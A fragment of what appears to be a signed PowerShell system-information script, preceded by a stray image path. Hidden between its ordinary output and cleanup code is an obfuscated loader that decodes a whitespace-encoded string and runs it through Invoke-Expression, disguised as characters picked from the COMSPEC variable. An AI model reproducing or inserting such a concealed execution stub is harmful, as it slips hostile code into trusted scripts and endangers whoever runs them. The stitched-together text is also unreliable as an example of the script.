 if ($actions.Length -gt 0) {
Write-Host
Write-Host "Suggested actions" -ForegroundColor Cyan
Write-Host
foreach ($action in $actions) {
Write-Host " *" $action
}
}
'
' |FoREaCh{ $tlDrqM= $_ -isPLIt '  ' |FoREaCh{ ' ' ;$_.SPLIt(' ')|
FoREaCh {$_.lEnGtH - 1} } ; [cHar[]][InT[]]( -JoIN ( $tlDrqM[0..($tlDrqM.lEnGtH-1)]) ).TrIM( '  ').SPLIt( ' ' )-JoIN '' | .( $EnV:COMsPEC[4,15,25]-JOIn'')}
return $object
}
finally
{
if ($systemInformationPtr -ne [System.IntPtr]::Zero) {
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($systemInformationPtr)
}
if ($returnLengthPtr -ne [System.IntPtr]::Zero) {
[System.Runtime.InteropServices.Marshal]::FreeHGlobal($returnLengthPtr)
}
}
}
}
# SIG # Begin signature block
# MIIdhgYJKoZIhvcNAQcCoIIddzCCHXMCAQExCzAJBgUrDgMCGgUAMGkGCisGAQQB
# gjcCAQSgWzBZMDQGCisGAQQBgjcCAR4wJgIDAQAABBAfzDtgWUsITrck0sYpfvNR
# AgEAAgEAAgEAAgEAAgEAMCEwCQYFKw4DAhoFAAQUQ9IV8Md0WGIJyaMA98FAqUKn